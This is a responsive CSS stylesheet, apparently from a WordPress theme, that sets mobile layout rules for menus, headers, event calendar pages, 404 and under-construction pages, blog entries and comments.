#main-menu ul li.menu-item-simple-parent:last-child ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul{right:auto;}
#main-menu{width:100%;}
#main-menu ul.menu > li > .megamenu-child-container{display:block;padding:0px;}
#main-menu .megamenu-child-container ul.sub-menu{display:none;padding-top:10px;}
#main-menu ul.menu > li > .megamenu-child-container > .dt-menu-expand{display:none !important;}
.menu-wrapper{float:left;width:100%;margin:0px;clear:both;}
#main-menu{position:relative;z-index:9999;}
#main-menu ul.menu li{width:100%;}
#main-menu > ul.menu > li > a{line-height:38px;padding:0px 15px;width:100%;}
.header-align-center.fullwidth-menu-header #main-menu ul.menu > li > a{line-height:38px;}
.split-header #main-menu .menu-left, .split-header #main-menu .menu-right{width:100%;float:left;text-align:left;}
.split-header #main-menu ul.menu > li{text-align:left;}
.left-header .main-header-wrapper #main-menu ul li.menu-item-simple-parent ul{left:0;}
#main-menu ul.menu li{position:relative;}
#main-menu ul.menu li a.dt-menu-expand, .header-align-left.fullwidth-menu-header .is-sticky #main-menu ul.menu > li > a.dt-menu-expand,#main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li > a.dt-menu-expand{display:block;}
#main-menu ul.menu > li > .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul{top:0px;margin:0px;position:inherit;left:0px;width:100%;}
.menu-with-slanting-splitter #main-menu ul.menu > li:before, .menu-active-highlight-grey #main-menu ul.menu > li > a:before{display:none;}
#main-menu .megamenu-child-container.menu-hasbg, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{background-image:none !important;}
#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{border-radius:0;}
#main-menu ul.menu.menu-toggle-open{padding:10px 0px;}
.left-header #main-menu ul.menu.menu-toggle-open{padding:0;}
.split-header #main-menu .menu-right.menu-toggle-open{padding-top:0;}
.split-header #main-menu .menu-left.menu-toggle-open{padding-bottom:0;}
.menu-active-highlight-grey #main-menu ul.menu > li, .split-header.transparent-header #main-menu ul.menu > li{padding:0;}
.menu-active-highlight-grey #main-menu ul.menu > li > a, .split-header.transparent-header #main-menu ul.menu > li > a{padding-left:15px;padding-right:15px;}
#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul{padding:0;}
#main-menu ul li.menu-item-simple-parent.with-box-shadow ul, #main-menu .menu-item-megamenu-parent.with-box-shadow .megamenu-child-container{box-shadow:none;}
#main-menu ul li.menu-item-simple-parent ul li{padding:0px 0px 0px 15px;}
#main-menu ul li.menu-item-simple-parent ul li li li{padding:0;}
#main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a{border:0;}
#main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > .nolink-menu{padding-bottom:0;}
#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a{padding-top:0;padding-bottom:0;}
#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{box-shadow:none;}
#main-menu .menu-item-megamenu-parent .megamenu-child-container ul.sub-menu > li > ul > li > a:hover, #main-menu ul li.menu-item-simple-parent ul > li > a:hover{border:none;}
#main-menu .menu-item-megamenu-parent .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li:last-child > a{border:0;}
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu{font-weight:normal;text-transform:capitalize;}
#main-menu ul li.menu-item-simple-parent ul li a{padding-left:15px;}
#main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li > a:before{content:none;}
#main-menu ul li.menu-item-simple-parent.menu-links-with-arrow.double ul > li > a.dt-menu-expand::before, #main-menu ul.menu > li.menu-item-has-children:hover > a::before{content:none;}
#main-menu .menu-item-megamenu-parent a.dt-menu-expand, #main-menu ul.menu li a.dt-menu-expand{line-height:38px;height:38px;}
.left-header #main-menu ul.menu li a.dt-menu-expand{line-height:46px;height:46px;}
#main-menu ul.menu .megamenu-child-container li a.dt-menu-expand{top:-5px;}
#main-menu .megamenu-child-container .widget .woocommerce .products li.product:before{content:none;}
.boxed-header .main-header, .boxed-header .dt-sc-dark-bg .main-header, .main-header-wrapper, .fullwidth-header .main-header-wrapper, .left-header .main-header-wrapper, .left-header .main-header, .two-color-header .main-header-wrapper:before, .header-on-slider.transparent-header .is-sticky .main-header-wrapper, .left-header .dt-sc-dark-bg .main-header-wrapper, .left-header .dt-sc-dark-bg .main-header, .two-color-header .main-header-wrapper:before, .dt-sc-dark-bg .main-header-wrapper{background:none !important;}
.menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after{display:none;}
#main-menu .menu-item-widget-area-container{margin:0;}
.left-header #main-menu .megamenu-child-container > ul.sub-menu > li, .split-header #main-menu .megamenu-child-container > ul.sub-menu > li{padding:0px 35px;}
.left-header #main-menu ul li.menu-item-simple-parent ul li, .split-header #main-menu ul li.menu-item-simple-parent ul li{padding:0px 0px 0px 25px;}
.left-header #main-menu > ul.menu > li > a{padding-left:15px;padding-right:15px;}
.overlay-header .dt-sc-dark-bg #main-menu{background:none;}
.left-header .dt-sc-dark-bg ul.menu li ul, .left-header .dt-sc-dark-bg ul.menu li h3, .left-header .dt-sc-dark-bg #main-menu .menu-item-widget-area-container .widget ul li > a{color:#fff;}
.menu-wrapper #main-menu ul li.menu-item-simple-parent ul, .menu-wrapper #main-menu .megamenu-child-container{border:none;}
#main-menu .megamenu-child-container > ul.sub-menu > li{width:100%;padding:0px 25px;}
#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li{padding:0px 15px;}
#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a.dt-menu-expand{right:0px;}
#main-menu .megamenu-child-container ul.sub-menu > li > ul{margin-bottom:15px;float:left;width:100%;}
#main-menu .megamenu-child-container ul.sub-menu li .widget{width:100% !important;padding:0px 0px 30px !important;}
#main-menu .megamenu-child-container ul.sub-menu > li > ul li a{padding:10px;}
#main-menu .megamenu-2-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-3-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-4-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-four-columns{width:100%;}
.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor{background:none;}
.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before{background:none;}
.menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after{display:none;}
.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before{border:none;}
.menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-highlight.menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after{background:none;}
.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after{border:none;background:none;display:none;}
.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a{border:none;}
.menu-with-slanting-splitter #main-menu ul.menu > li:before{background:none;}
.fullwidth-menu-header.header-align-center .dt-sc-dark-bg .menu-wrapper, .fullwidth-menu-header.header-align-center .menu-wrapper{border:0;}
.fullwidth-menu-header .menu-wrapper, .header-align-center.fullwidth-menu-header #main-menu, .header-align-center #main-menu ul.menu{text-align:left;}
.menu-icons-wrapper{position:absolute;right:0px;top:0px;}
.top-bar .dt-sc-sociable li{float:none;}
.top-bar .wpb_column{margin-bottom:0;}
.top-bar{max-height:none;text-align:center;padding:5px 0px;}
.top-bar .wpb_column{padding:0px;}
.top-bar .text-with-icon{font-size:12px;}
.top-bar .alignright{float:none;display:inline-block;text-align:center;}
.top-bar .dt-sc-vertical-separator, .top-bar .dt-sc-vertical-small-separator, .header-align-left .header-right .dt-sc-vertical-small-separator{margin:0px 10px;}
.header-align-left .header-right{text-align:center;font-size:12px;float:none;width:100%;display:inline-block;}
.header-align-left .header-right .text-with-icon{line-height:60px;}
.header-align-center .header-left, .header-align-center #logo, .header-align-center .header-right{float:none;text-align:center;display:inline-block;width:100%;}
.header-align-center #header .text-with-icon{margin-top:0px;}
.header-align-center .header-left, .header-align-center .dt-sc-button, .header-align-left .dt-sc-button{margin-top:0;}
.header-align-center .header-right{margin-bottom:0;}
.header-align-center #logo{margin:0;}
.header-align-center .main-header .header-left #searchform{width:100%;display:inline-block;margin-top:10px;}
.header-align-center .main-header #logo a{line-height:normal;padding:0;}
.header-align-center .header-right .cart-info{margin:0px 0px 10px;}
.header-align-center .main-header-wrapper{padding-bottom:0px;}
.header-align-left #logo{display:block;width:auto;}
.left-header #header-wrapper #logo a, .overlay-header .main-header-wrapper, .overlay-header #logo a{padding:0;}
.split-header #logo{position:inherit;width:100%;text-align:center;top:0px;}
.split-header.boxed-header.transparent-header .main-header-wrapper{top:0px;}
.main-header-wrapper{position:inherit;float:left;width:100%;top:0px;padding:0px 0px 20px;}
.header-with-topbar .main-header-wrapper, .header-with-topbar.header-on-slider .main-header-wrapper, .boxed-header .main-header-wrapper, .header-on-slider.boxed-header .main-header-wrapper{top:0px;}
.boxed-header .main-header{padding:0px;}
.header-on-slider .main-title-section-wrapper{padding-top:165px;}
.two-color-header .menu-wrapper{position:static;}
.two-color-header .main-header-wrapper:before, .two-color-header .main-header-wrapper:after, .two-color-header .dt-sc-dark-bg .main-header-wrapper:after, .two-color-header.semi-transparent-header .dt-sc-dark-bg .main-header-wrapper:after, .two-color-header.semi-transparent-header .main-header-wrapper:after{background:none;}
.two-color-header .dt-menu-toggle{position:relative;z-index:1;}
.two-color-header .menu-icons-wrapper{z-index:1;}
#main-menu{background:#ffffff;box-shadow:0px 0px 5px rgba(0, 0, 0, 0.1);}
.overlay-header #main-menu{background:transparent;}
.overlay-header #main-menu > ul.menu{display:block;}
.dt-sc-dark-bg #main-menu{background:#000000;}
.standard-header.header-below-slider .dt-sc-dark-bg .main-header-wrapper #main-menu{background:#000000;}
.home-page.page.header-on-slider.transparent-header .dt-sc-dark-bg .main-header-wrapper, .home-page.page.header-on-slider.transparent-header .dt-sc-dark-bg #header #main-header-wrapper.main-header-wrapper.show{background:#000000 !important;}
.header-on-slider.transparent-header .dt-sc-dark-bg .main-header-wrapper #main-menu, .dt-sc-dark-bg #main-menu .megamenu-child-container, .dt-sc-dark-bg #main-menu ul li.menu-item-simple-parent ul{background:#000000;}
.dt-sc-dark-bg #main-menu .megamenu-child-container > ul.sub-menu > li > a, .dt-sc-dark-bg #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .dt-sc-dark-bg #main-menu ul li.menu-item-simple-parent ul li a, .dt-sc-dark-bg #main-menu .megamenu-child-container ul.sub-menu > li > ul li a{color:#fff;}
.footer-copyright .vc_col-sm-6{width:100% !important;margin-bottom:15px !important;}
.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0;}
.secondary-sidebar .type7 .widgettitle:before{left:-23px;}
.secondary-sidebar .type6 .widget ul li, .secondary-sidebar .type9 .widget ul li{font-size:14px;}
.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
#primary{width:100%;}
#primary.with-both-sidebar{width:100%;margin:0;}
#primary.with-left-sidebar{margin-left:0px;}
#primary.with-right-sidebar{margin-right:0px;}
#secondary, #secondary-right, #secondary-left{width:100%;}
.column{margin-bottom:20px;margin-left:0;}
.dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-one-third, .dt-sc-three-fourth, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, .portfolio.column.dt-sc-one-fourth.no-space, .column.no-space.dt-sc-two-fifth, .wpb_column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-one-fifth, .wpb_column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-three-fifth, .wpb_column.no-space.dt-sc-three-fifth, .wpb_column.dt-sc-one-fifth, .column.wpb_column.dt-sc-one-fifth{width:100%;}
.wpb_column .wpb_column{padding:0;}
.wpb_column, .wpb_column.dt-sc-one-fifth, .wpb_column.dt-sc-two-fifth, .wpb_column.dt-sc-three-fifth{float:left;width:100%;}
.wpb_column{margin-bottom:20px;}
.column.wpb_column.dt-sc-one-fifth .vc_column-inner{margin-left:0 !important;}
#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar{display:table-cell;float:none;}
#primary.with-left-sidebar,#primary.with-right-sidebar, #primary.with-both-sidebar{display:table-caption;float:none;margin-bottom:30px;}
.dt-sc-three-fifth.wpb_column, .dt-sc-one-third.wpb_column{margin-left:0 !important;}
#buddypress #members-dir-list ul li{width:100%;margin-right:0;margin-top:0;}
#buddypress div#item-header div#item-actions{width:100%;}
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters, #tribe-bar-views [name="tribe-bar-view"]{display:block;}
#tribe-bar-views .tribe-bar-views-list{display:none;}
.tribe-bar-collapse #tribe-bar-collapse-toggle{margin-bottom:5px;margin-top:15px;width:100%;}
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%;padding-left:0;}
.tribe-events-sub-nav li{padding-bottom:0;}
.tribe-events-sub-nav li a{font-size:12px;text-align:center;padding:7px 5px 1000px;line-height:27px;}
.tribe-events-sub-nav .tribe-events-nav-left a span, .tribe-events-sub-nav .tribe-events-nav-right a span{content:none;display:inline-block;top:auto;left:auto;position:inherit;right:auto;}
.tribe-events-list .tribe-events-event-image + div.tribe-events-list-event-detail, .tribe-events-list .tribe-events-event-image{width:100%;margin:0;text-align:left;}
.tribe-events-list .tribe-events-photo-event-wrap .tribe-events-event-image{text-align:center;}
#tribe-mobile-container .type-tribe_events .tribe-events-read-more{padding:5px 10px;}
#tribe-mobile-container .type-tribe_events .tribe-events-read-more:hover{color:#fff;}
.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{text-transform:capitalize;}
.single-tribe_events .type4 > .vc_col-sm-6.wp_column{width:100%;margin-right:0;}
.type2.tribe_events .column{width:100%;margin:0;}
.type2.tribe_events .event-details, .type2.tribe_events .event-organize, .type2.tribe_events .event-venue{margin-bottom:30px;box-shadow:0 0 0 10px rgba(255, 255, 255, 0.7);}
.type2.tribe_events .event-content-wrapper{margin-top:-40px;}
.type2.tribe_events .date-wrapper{display:inline-block;margin-bottom:20px;width:100%;}
.type2.tribe_events .ver-sep{border:0;padding:0;}
.dt-sc-one-fourth.column.right-calc > br{display:none;}
.dt-sc-one-fourth.column.right-calc > a{margin-left:15px;}
.type3.tribe_events .column, .type1.tribe_events .column{width:100%;margin:0px 0px 10px 0px;}
.type3.tribe_events .event-date{width:100%;font-size:35px;}
.type3.tribe_events .tribe-events-sub-nav li{float:none;display:inline-block;width:100%;text-align:center;}
.single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a, .single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a span{color:#d3d3d3;padding:10px;display:inline;}
.single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a:hover{color:#ffffff;}
.single-tribe_events #tribe-events-pg-template, .single-tribe_organizer #tribe-events-pg-template, .single-tribe_venue #tribe-events-pg-template, #tribe-events-pg-template{padding:0;}
.type1.tribe_events h2{font-size:30px;}
.type5.tribe_events .nav-top-links a{margin-top:5px;}
.type5.tribe_events .nav-top-links a{float:none;display:inline-block;}
.type5.tribe_events .data-wrapper p span{font-size:47px;}
.type5.tribe_events .data-wrapper p, .type5.tribe_events h2{font-size:25px;text-transform:capitalize;line-height:normal;}
.type5.tribe_events .column{text-align:center;}
.tribe-events-organizer address.organizer-address span{line-height:normal;}
.tribe-events-list .tribe-events-event-image img{width:100%;height:auto;max-height:inherit;}
#tribe-attendees-summary .welcome-panel-last{position:inherit;}
.tribe-events-single ul.tribe-related-events li{width:100%;margin-right:0;}
.tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail{width:100%;margin-bottom:15px;}
.tribe-scrollable-table thead{float:left;display:block;}
.tribe-scrollable-table thead th, .tribe-scrollable-table thead td, .tribe-attendees-page .column-attendee_id, .tribe-attendees-page .column-order_id, .attendees .column-check_in{display:block;width:120px;}
.tribe-scrollable-table thead td{min-height:20px;}
.tribe-scrollable-table thead th{min-height:26px;}
.tribe-scrollable-table tbody{display:block;overflow-x:auto;position:relative;width:auto;white-space:nowrap;}
.tribe-scrollable-table tbody tr{display:inline-block;}
.tribe-scrollable-table tbody tr.event-tickets-meta-row{display:none;}
.tribe-scrollable-table tbody td, .tribe-scrollable-table tbody th{display:block;min-width:180px;min-height:20px;}
#tribe-attendees-summary .welcome-panel-last{padding-left:0;padding-right:0;}
.tribe-community-event-info span.timeofdayoptions > .selection-box{float:left;width:100%;}
#tribe-community-events .table-menu-wrapper{float:left;width:100%;}
#tribe-community-events th{text-transform:capitalize;padding:10px 5px;}
table.tribe-community-event-info td{padding-left:0;padding-right:0;}
#tribe-filters .ticket_list td h4{font-size:13px;}
#filters-wrap td{padding:5px;}
#tribe-events-report .eventtable td{font-size:12px;}
.tribe-community-tickets-payment-options-link{margin-left:0;}
.tribe-events-tickets tbody tr:nth-child(2n+1) td{background:none;}
.under-construction.type1 .logo{display:none;}
.under-construction.type1 .dt-sc-newsletter-section form.dt-sc-subscribe-frm{width:90%;}
.under-construction.type1 .dt-sc-newsletter-section form.dt-sc-subscribe-frm input[type="email"]{margin-right:0;}
.under-construction.type1 .read-more{position:inherit;}
.under-construction.type5 .logo{display:none;}
.under-construction.type5 .downcount, .under-construction.type5 .footer{position:inherit;text-align:center;}
.under-construction.type5 form{width:43%;margin-top:10px;}
.under-construction.type5 h2{font-size:70px;margin-top:15px;}
.under-construction.type5 form::before{content:none;}
.under-construction.type5 .footer .dt-sc-team-social li{margin:0 5px;}
.under-construction.type2 .dt-sc-newsletter-section form, .under-construction.type7 .dt-sc-newsletter-section form{width:80%;}
.under-construction.type2::before{background:rgba(0,0,0,0.85);position:absolute;left:0;top:0;width:100%;height:100%;content:"";}
.under-construction.type2 .top-list, .under-construction.type2 .logo{width:100%;text-align:center;padding-left:0;}
.under-construction.type4 .wrapper .logo{position:inherit;margin-top:20px;}
.under-construction.type4 .dt-sc-counter-wrapper .dt-sc-counter-number{font-size:35px;}
.under-construction.type4 .dt-sc-counter-wrapper{padding:10px;margin-bottom:10px;min-width:60px;margin-right:10px;}
.under-construction.type4 .dt-sc-counter-wrapper h3{font-size:15px;}
.under-construction.type6 form, .under-construction .dt-sc-newsletter-section .dt-sc-subscribe-frm{width:80%;}
.under-construction.type3 p{font-size:25px;}
.under-construction.type3 .dt-sc-newsletter-section::after{content:none;}
.under-construction.type3 .dt-sc-newsletter-section form{width:90%;}
.under-construction.type3 .res_fulwidth_img{background-image:none !important;min-height:210px !important;}
.error404 .type4 .error-box{width:240px;height:240px;}
.error404 .type4 .error-box.square h2{line-height:59px;font-size:70px;}
.error404 .type4 .error-box h2{font-size:70px;}
.error404 .type4 .error-box h3{font-size:44px;}
.error404 .type4 .error-box h4{font-size:15px;}
.error404 .type4 #searchform, .error404 .type7 .dt-sc-newsletter-section{min-width:80%;}
.error404 .type1 #searchform{width:80%;}
.error404 .type1 .dt-sc-go-back{min-width:80%;}
.error404 .type7 .error-content{width:100%;}
.error404 .type7 .vc_col-sm-6{width:100%;}
.error404 .type7 .error-text{font-size:32px;}
.error404 .type7 img{max-width:50%;}
.error404 .type7 .error-content{width:100%;}
.error404 .type3 img{width:50%;}
.error404 .type3 .dt-sc-newsletter-section{width:80%;}
.error404 .type3 .dt-sc-newsletter-section form{min-width:100%;}
.error404 .type8 .vc_col-sm-6 .alignleft{text-align:center;width:100%;margin:0;}
.error404 .type8 h3{letter-spacing:10px;}
.error404 .type5 .vc_col-sm-6{display:inline-block;height:auto;}
.error404 .type5 #searchform, .error404 .type5 .error-right{display:inline-block;}
.error404 .type5 #searchform{margin-top:10px;}
.error404 .type5 #searchform{width:100%;}
.error404 .type5 h2{font-size:210px;text-shadow:0 11px 0 #1a1a1a;}
.error404 .type5 h3{font-size:50px;}
.error404 .type5 .dt-sc-newsletter-section input[type="submit"]{background-position:right center;width:30px;background-color:#dedede;right:19px;}
.error404 .type3 #searchform{width:80%;min-width:100%;}
.error404 .type3 .vc_col-sm-12{padding:0 10px;}
.error404 .type8{background-position:right;}
.error404 .type8 .vc_col-sm-6{width:100%;}
.error404 .type8 .vc_col-sm-6.alignleft{text-align:center;}
.error404 .type7 #searchform{min-width:auto;width:90%;}
.error404 .type7 .wpb_wrapper > .alignright{width:100%;}
.error404 .type2 h4{width:auto;}
.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half, .page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:100%;}
.blog-entry.blog-medium-style .entry-thumb, .blog-entry.blog-medium-style .entry-details{width:100%;}
.blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{padding-left:0;margin-top:0px;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-left:0;padding-top:30px;}
.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px;margin-top:0px;}
.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{margin-top:0;}
.blog-entry.blog-medium-style .entry-details{padding-bottom:20px;}
.blog-entry.blog-medium-style .entry-format, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format, .dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title{min-height:auto;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0;margin-left:0;width:100%;}
.blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details{width:100%;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:14px;}
.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%;}
.blog-entry.blog-medium-style{width:99.4%;}
.tpl-blog-holder.apply-isotope .column{margin-bottom:0;}
ul.commentlist{font-size:14px;}
ul.commentlist > li, ul.commentlist > li ul.children > li{padding-left:40px;}
ul.commentlist > li ul.children > li{margin-left:-40px;}
ul.commentlist li .author-name > a{font-size:16px;}
ul.commentlist li li .comment-author{left:5px;top:4px;}
ul.commentlist li .comment-author img{max-height:30px;max-width:30px;}
ul.commentlist > li ul.children > li .comment-author img{max-height:20px;max-width:20px;}
ul.commentlist li.depth-1, ul.commentlist li.depth-2, ul.commentlist li.depth-3, ul.commentlist li.depth-4, ul.commentlist li.depth-5{margin-bottom:0;}
.post-password-form label input{width:100%;}
